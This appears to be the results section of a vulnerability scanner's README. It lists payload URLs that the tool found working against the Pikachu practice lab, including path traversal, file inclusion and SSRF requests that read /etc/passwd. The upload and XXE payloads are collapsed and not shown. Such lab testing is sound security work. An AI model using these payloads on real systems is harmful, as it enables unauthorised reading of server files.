 针对靶机pikachu测试之后，成功检测到ssrf、file upload、file inclusion，xxe, 任意文件下载漏洞
# url payload
file_download http://0.0.0.0:81/vul/unsafedownload/execdownload.php?filename=../../../../../../../etc/passwd 点此查看或折叠payload
file_upload http://0.0.0.0:81/vul/unsafeupload/clientcheck.php 点此查看或折叠payload
file_upload http://0.0.0.0:81/vul/unsafeupload/servercheck.php 点此查看或折叠payload
file_upload http://0.0.0.0:81/vul/unsafeupload/getimagesize.php 点此查看或折叠payload
file_inclusion http://0.0.0.0:81/vul/dir/dir_list.php?title=/etc/passwd../../../../../../../etc/passwd 点此查看或折叠payload
xxe http://0.0.0.0:81/vul/xxe/xxe_1.php 点此查看或折叠payload
ssrf http://0.0.0.0:81/vul/ssrf/ssrf_curl.php?url=file:///etc/passwd 点此查看或折叠payload
ssrf http://0.0.0.0:81/vul/ssrf/ssrf_fgc.php?file=file:///etc/passwd 点此查看或折叠payload
ChangyiNg